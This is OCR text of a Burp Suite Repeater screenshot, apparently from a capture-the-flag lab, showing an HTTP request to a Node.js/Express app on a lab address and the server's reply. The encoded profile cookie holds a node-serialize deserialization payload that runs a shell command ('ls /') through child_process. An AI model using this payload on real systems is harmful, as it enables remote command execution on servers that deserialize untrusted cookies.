 Applications Places burp-StartBurp Sat 13:45 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.85:3000 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.85:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
profile=%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6c%38%6b%4a%45%35%45%58%3
0%5a%56%54%6b%4d%6b%4a%46%39%79%5a%58%46%31%61%58%4a%6c%4b%43%64%6a%61%47%6c%73%5a%4
6%39%77%63%6d%39%6a%5a%58%4e%7a%4a%79%6b%75%5a%58%68%6c%59%79%67%6e%62%48%4d%67%4c%7
9%63%73%49%47%5a%31%62%6d%4e%30%61%57%39%75%4b%47%56%79%63%6d%39%79%4c%43%42%7a%64%4
7%52%76%64%58%51%73%49%48%4e%30%5a%47%56%79%63%69%6b%67%65%79%42%6a%62%32%35%7a%62%3
2%78%6c%4c%6d%78%76%5a%79%68%7a%64%47%52%76%64%58%51%70%49%48%30%70%49%69%77%69%59%3
2%39%31%62%6e%52%79%65%53%49%36%49%6b%78%68%62%57%56%32%61%57%78%73%5a%53%49%73%49%6
d%4e%70%64%48%6b%69%4f%69%4a%4d%59%57%31%6c%64%47%39%33%62%69%49%73%49%6d%35%31%62%5
3%49%36%49%6a%49%69%66%51%3d%3d
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 31
ETag: W/"1f-9c6Vv26POholW8nRGV1jl5rtV3U"
Date: Sat, 01 Sep 2018 17:43:42 GMT
Connection: close
Hey [object Object] 2 + 2 is 22
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 231 bytes | 446 millis